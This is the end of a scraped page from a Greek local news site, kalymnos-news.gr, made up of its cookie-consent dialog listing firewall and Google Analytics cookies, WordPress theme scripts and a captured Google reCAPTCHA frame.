		<div class="moove-gdpr-modal-title">
			 
		</div>
		<!-- .moove-gdpr-modal-ritle -->
		<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
			
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<span class="tab-title">Σύνοψη προστασίας απορρήτου</span>
		<div class="moove-gdpr-tab-main-content">
	<div id="fb-root"></div>
<p>Για να μπορούν να προσφέρουμε μια προσωποποιημένη εξυπηρέτηση, χρησιμοποιούμε αλφαριθμητικά αρχεία αναγνώρισης, τα λεγόμενα cookies.</p>
<p>Τα cookies χωρίζονται σε μόνιμα και session:<br />
Τα <strong>μόνιμα cookies</strong> παραμένουν στο σκληρό σας δίσκο και αφού τελειώσετε την επίσκεψή σας, μνημονεύοντας μια μεγάλη γκάμα στοιχείων τα οποία χρησιμοποιούνται για την επόμενη επίσκεψη.<br />
Τα <strong>session cookies</strong> χρησιμοποιούνται μόνο για να αναγνωρίσουν ότι μπαίνετε στο site, ώστε να μη χρειάζεται να σας ζητείτε password σε όλες τις σελίδες που περιλαμβάνουν συναλλαγή στοιχείων. Αυτά σβήνονται αμέσως αφού φύγετε από το site.</p>
<p>Μπορείς να ρυθμίσεις όλες τις ρυθμίσεις των Cookies, από τις καρτέλες στην αριστερή μεριά.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
			
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Αυστηρώς απαιτούμενα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Τα απαραίτητα cookies βοηθούν στο να γίνει χρηστική μία ιστοσελίδα, επιτρέποντας βασικές λειτουργίες όπως την πλοήγηση και την πρόσβαση σε ασφαλείς περιοχές της ιστοσελίδας. Η ιστοσελίδα δεν μπορεί να λειτουργήσει σωστά χωρίς αυτά τα cookies.</p>
<p>Επειδή χρησιμοποιούμε firewall για την προστασία του ιστότοπου, με σκοπό την διασφάλιση προστασίας του server και την αποφυγή brute-force επιθέσεων, DDos attacks κτλ, δημιουργούνται και κρατούνται 2 απαραίτητα cookies για τη λειτουργία του ιστότοπου. Αυτά είναι συγκεκριμένα:</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">wordfence_verifiedHuman</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores that this session is made by human and not by a bot</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 μέρα</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
<tr style="height: 26px">
<td style="width: 107px;height: 26px" title="CookieConsent">wfvt_*</td>
<td style="width: 60px;height: 26px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 26px" title="Stores the user's cookie consent state for the current domain">Stores session id</td>
<td style="width: 41px;height: 26px" title="1 έτος">30 λεπτά</td>
<td style="width: 34px;height: 26px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Επίσης χρησιμοποιείται ένα ακόμα cookie για τη δυνατότητα επιλογής των cookies που θέλετε να είναι ενεργοποιημένα/απενεργοποιημένα, καθώς δεν είναι αλλιώς δυνατή η αποθήκευση των ρυθμίσεων σας και επομένως η ενεργοποίηση/απενεργοποίηση των αντίστοιχων cookies. Μπορείτε αν θέλετε να ενεργοποιήσετε/απενεργοποιήσετε όποτε επιθυμείτε αυτό το cookie.</p>
<table id="CybotCookiebotDialogDetailTableNecessary" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable" style="height: 88px;width: 544px">
<tbody>
<tr style="height: 26px">
<td style="width: 107px;height: 26px">Όνομα</td>
<td style="width: 60px;height: 26px">Πάροχος</td>
<td style="width: 250px;height: 26px">Σκοπός</td>
<td style="width: 41px;height: 26px">Λήξη</td>
<td style="width: 34px;height: 26px">Τύπος</td>
</tr>
<tr style="height: 234px">
<td style="width: 107px;height: 234px" title="CookieConsent">moove_gdpr_popup</td>
<td style="width: 60px;height: 234px" title="idunited.gr">kalymnos-news.gr</td>
<td style="width: 250px;height: 234px" title="Stores the user's cookie consent state for the current domain">Stores the user’s cookie consent state for the current domain</td>
<td style="width: 41px;height: 234px" title="1 έτος">1 έτος</td>
<td style="width: 34px;height: 234px" title="HTTP">HTTPS</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
              <input type="checkbox" aria-label="Αυστηρώς απαιτούμενα Cookies" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
			
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Πρόσθετα Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <div id="fb-root"></div>
<p>Ο ιστότοπος χρησιμοποιεί Google Analytics για να συλλέξει ανώνυμα πληροφορίες, όπως τον αριθμό των επισκεπτών και των πιο δημοφιλών σελίδων. Κρατώντας ενεργοποιημένα αυτά τα cookies, μας βοηθάτε να ενεργοποιήσουμε τον ιστότοπό μας. Μπορείτε να ενεργοποιήσετε/απενεργοποιήσετε αυτά τα cookies οποιαδήποτε στιγμή θέλετε:</p>
<table id="CybotCookiebotDialogDetailTableStatistics" class="CybotCookiebotDialogDetailBodyContentCookieTypeTable">
<thead>
<tr>
<td>Όνομα</td>
<td>Πάροχος</td>
<td>Σκοπός</td>
<td>Λήξη</td>
<td>Τύπος</td>
</tr>
</thead>
<tbody>
<tr>
<td title="_ga">_ga</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="2 έτη">2 έτη</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gat">_gat</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Used by Google Analytics to throttle request rate">Used by Google Analytics to throttle request rate</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
<tr>
<td title="_gid">_gid</td>
<td title="idunited.gr">kalymnos-news.gr</td>
<td title="Registers a unique ID that is used to generate statistical data on how the visitor uses the website.">Registers a unique ID that is used to generate statistical data on how the visitor uses the website.</td>
<td title="Session">Session</td>
<td title="HTTP">HTTP</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>Για την απλή πλοήγηση στον ιστότοπο, δεν χρησιμοποιείται κάποιο άλλο cookie. Ωστόσο χρησιμοποιούνται cookies (Youtube, Facebook, Doubleclik κτλ) λόγω ύπαρξης ενσωματωμένου περιεχομένου και διαφημίσεων (AdSense). Τα cookies αυτά δεν δημιουργούνται από εμάς, δεν χρησιμοποιούνται από εμάς και επίσης χρησιμοποιούνται αποκλειστικά, με σκοπό την βελτίωση των διαφημίσεων που παρέχουν. Μπορείτε να ελέγξετε την πολιτικά διαφημίσεων από εδώ πέρα: <a href="https://adssettings.google.com/">https://adssettings.google.com/</a><br />
Δεν έχουν καμία σχέση με τον παρόν ιστότοπο.</p>
<p>&nbsp;</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
              <input type="checkbox" aria-label="Πρόσθετα Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" >
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποίηση" data-text-disabled="Απενεργοποίηση">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Ενεργοποίηση</span>
                  <span class="gdpr-sr-disable">Απενεργοποίηση</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Πολιτική Προστασίας Απορρήτου</span>
	<div class="moove-gdpr-tab-main-content">
		<div id="fb-root"></div>
<div id="fb-root">Περισσότερες λεπτομέρειες στην <a href="https://kalymnos-news.gr/%CF%80%CE%BF%CE%BB%CE%B9%CF%84%CE%B9%CE%BA%CE%AE-%CF%80%CF%81%CE%BF%CF%83%CF%84%CE%B1%CF%83%CE%AF%CE%B1%CF%82-%CE%B1%CF%80%CE%BF%CF%81%CF%81%CE%AE%CF%84%CE%BF%CF%85/" target="_blank" rel="noopener">Πολιτική Προστασίας Απορρήτου.</a></div>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση αλλαγών">Αποθήκευση αλλαγών</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->


<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_18';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_18');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_22';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","all_modules_space":"0","show_form":"yes","tdicon":"td-icon-magnifier-big-square-space","icon_color":"#ffffff","form_general_bg":"#000000","form_bg":"#000000","results_bg":"#262626","results_msg_bg":"#000000","results_msg_color":"#ffffff","results_msg_color_h":"#d2366d","title_txt":"#ffffff","title_txt_hover":"#e2e2e2","arrow_color":"#000000","form_shadow_shadow_offset_vertical":"0","form_border_color":"#000000","form_padding":"0","form_border":"0","input_border":"0","input_padding":"5px 10px","results_border":"0","btn_bg":"rgba(210,54,109,0)","btn_bg_h":"rgba(244,83,145,0)","btn_color":"#ffffff","btn_color_h":"#d2366d","f_input_font_family":"702","f_placeholder_font_family":"702","f_btn_font_family":"702","f_results_msg_font_family":"702","f_title_font_family":"702","f_cat_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","f_btn_font_size":"13","f_btn_font_weight":"500","f_title_font_size":"10","f_title_font_line_height":"1.4","f_title_font_weight":"500","mc1_tl":"30","image_height":"120","modules_on_row":"50%","modules_gap":"0","art_title":"0","meta_padding":"10px 15px","results_padding":"0","f_vid_time_font_family":"702","f_toggle_txt_font_family":"702","f_title_font_spacing":"0.2","input_bg":"#141414","input_color":"#ffffff","placeholder_color":"#ffffff","f_title_font_transform":"uppercase","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[70957]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -196
content:
{"70957":528}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pJWbYOmwACvPqo4c_0NKQg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762411618318');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>